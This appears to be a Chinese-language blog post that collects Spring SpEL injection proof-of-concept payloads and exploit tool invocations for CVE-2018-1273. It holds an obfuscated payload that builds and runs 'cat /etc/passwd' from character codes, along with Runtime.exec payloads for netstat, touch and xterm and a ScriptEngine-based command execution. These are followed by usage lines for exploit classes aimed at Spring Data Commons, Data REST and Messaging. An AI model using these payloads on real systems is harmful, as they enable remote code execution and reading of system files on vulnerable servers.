Spring SPEL注入漏洞利用
SPEL 注入POC :
命令回显 poc:
T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(99).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(112)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(119)).concat(T(java.lang.Character).toString(100))).getInputStream())
${@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec(%27netstat%20-na%27).getInputStream())}
..
命令执行 poc:
#{request.getClass().getClassLoader().loadClass("java.lang.Runtime").getMethod("getRuntime").invoke(null).exec("touch/tmp/foobar")}
username[#this.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("js").eval("java.lang.Runtime.getRuntime().exec('xterm')")]=asdf
..
近期pivotal官方的漏洞利用,如下:
漏洞编号 : cve-2018-1273
漏洞环境 :
/Users/***/soft/vulapp/spring-data-examples/web/projection/target
漏洞利用 :
package com.evil.exp SpringDataCommonsRCE
args -u http://127.0.0.1:8080/ -cmd ls

漏洞来源 :
https://pivotal.io/security/cve-2018-1273
漏洞编号 :cve-2018-1273
漏洞环境 :
/Users/***/javaweb/spring-boot-2.0.0.M2/spring-boot-samples/spring-boot-sample-data-rest/target
漏洞利用 :
package com.evil.exp SpringDataRestRCE
args -u lshttp://127.0.0.1:8080/api/cities/1-cmd ls


漏洞编号 :cve-2018-1273
漏洞环境 :
/Users/***/javaweb/gs-messaging-stomp-websocket/complete/target
漏洞利用 :
package com.evil.exp SpringMessagingRCE
ws://127.0.0.1:8080/hello /topic/greetings /Applications/Calculator.app/Contents/MacOS/Calculator
参考:
https://github.com/genxor/CVE-2018-1270_EXP
https://www.exploit-db.com/exploits/44289/











![[HBLOG]公众号](https://www.liuhaihua.cn/img/qrcode_gzh.jpg)

